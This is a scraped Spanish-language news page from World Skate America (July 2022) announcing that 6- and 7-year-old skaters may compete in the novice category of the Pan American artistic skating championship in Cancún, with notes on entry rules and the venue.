<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldskateamerica.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Disciplinas" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Artístico" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/artistico/">Artístico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-5977" class="post-5977 post type-post status-publish format-standard has-post-thumbnail hentry category-artistico category-panamericano-artistico-2022" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/artistico/">Artístico</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/panamericano-artistico-2022/">Panamericano Artistico 2022</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO</h1>
<div class="td-module-meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T20:35:16+00:00" >27 julio, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5977">1682</span></div>                </div>
</header>
</div>
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldskateamerica.org%2Famplian-edad-para-novatos-de-panamericano-de-artistico%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AMPLIAN+EDAD+PARA+NOVATOS+DE+PANAMERICANO+DE+ART%C3%8DSTICO&url=https%3A%2F%2Fworldskateamerica.org%2Famplian-edad-para-novatos-de-panamericano-de-artistico%2F&via=Worldskate+America">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AMPLIAN+EDAD+PARA+NOVATOS+DE+PANAMERICANO+DE+ART%C3%8DSTICO %0A%0A https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><a href="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg" data-caption=""><img width="696" height="554" class="entry-thumb td-modal-image" src="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01-696x554.jpg" srcset="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01-696x554.jpg 696w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01-300x239.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01-768x612.jpg 768w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01-527x420.jpg 527w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg 889w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="PA2022 01"/></a></div>
<!-- content --><p style="text-align: justify;">A través de un comunicado oficial, el presidente de la World Skate América, Alberto Herrera Ayala, y la comisión técnica de patinaje artístico de la WSA, se informó que en la categoría novatos, que participará en los Campeonatos Panamericanos de patinaje artístico de Cancún, México, se podrán incluir deportistas de 6 y 7 años de edad</p>
<p style="text-align: justify;"> De acuerdo con el máximo mandatario del patinaje continental, y debido a que esta disciplina es un deporte de iniciación temprana, se permitirá la competencia, en la categoría TOT novatos, a patinadores de 6 y 7 años.  “Otra de las novedades que tendremos es que no se podrá competir en dos categorías diferentes dentro de la misma modalidad, pero si lo podrán hacer en dos modalidades diferentes en la misma categoría. De igual forma lo podrán hacer en modalidades diferentes, en categorías diferentes”, indicó Herrera Ayala, quien añadió que toda las novedades y la información referente a este certamen se podrá consultar a través de la página <a href="http://www.worldskateamerica.org">www.worldskateamerica.org</a> ingresando en la ventana de información que tienen los Campeonatos Panamericanos de Patinaje Artístico Cancún 2022.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone  wp-image-5980" src="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-300x251.jpg" alt="" width="476" height="398" srcset="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-300x251.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-1024x858.jpg 1024w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-768x643.jpg 768w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-696x583.jpg 696w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02-501x420.jpg 501w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-02.jpg 1053w" sizes="(max-width: 476px) 100vw, 476px" /></p>
<p style="text-align: justify;">De igual manera, la World Skate América confirmó el coliseo del Poliforum Benito Juárez de Cancún, como el escenario para el desarrollo de las competencias previstas en novatos, clubes y naciones. “Tenemos un escenario con todas las especificaciones técnicas y logísticas que permitirá que los deportistas cumplan con cada uno de sus ejercicios. Adicionalmente, este Poliforum está ubicado muy cerca a los hoteles oficiales designados por la organización” concluyó el presidente de la World Skate América.</p>
<p><img decoding="async" loading="lazy" class="alignnone  wp-image-5982" src="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-300x225.jpg" alt="" width="335" height="251" srcset="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-1024x768.jpg 1024w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-768x576.jpg 768w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-1536x1152.jpg 1536w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-696x522.jpg 696w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-1068x801.jpg 1068w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-560x420.jpg 560w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03-265x198.jpg 265w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-03.jpg 1600w" sizes="(max-width: 335px) 100vw, 335px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-5984" src="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-300x225.jpg" alt="" width="334" height="251" srcset="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-768x576.jpg 768w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-696x522.jpg 696w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-560x420.jpg 560w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04-265x198.jpg 265w, https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-04.jpg 810w" sizes="(max-width: 334px) 100vw, 334px" /></p>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags -->            </div>
<!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="prensa"></span><meta itemprop="datePublished" content="2022-07-27T20:35:16+00:00"><meta itemprop="dateModified" content="2022-07-27T20:35:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png"></span><meta itemprop="name" content="Worldskate America"></span><meta itemprop="headline " content="AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg"><meta itemprop="width" content="889"><meta itemprop="height" content="708"></span>        </footer>
</article> <!-- /.post -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/WorldSkateAmerica/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/WorldSkateAmerica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/WorldSkateAmerica/">World Skate América</a></blockquote></div>
<div id="fb-root"></div></div></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-24631681"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 6970055609af8
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_24631681-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24631681'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-24631681","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/amplian-edad-para-novatos-de-panamericano-de-artistico/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="24631681" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.23899102211 seconds, on 20-01-26 22:44:38 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=330247067&t=pageview&_s=1&dl=https%3A%2F%2Fworldskateamerica.org%2Famplian-edad-para-novatos-de-panamericano-de-artistico%2F&ul=en-us%40posix&dt=AMPLIAN%20EDAD%20PARA%20NOVATOS%20DE%20PANAMERICANO%20DE%20ART%C3%8DSTICO%20-%20Worldskate%20America&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1871538513&gjid=698615723&cid=178742183.1768949079&tid=UA-180830151-3&_gid=1515857588.1768949079&_r=1&_slc=1&z=513693470
body_size: -571
content:
2,cG-6Z7HZL920P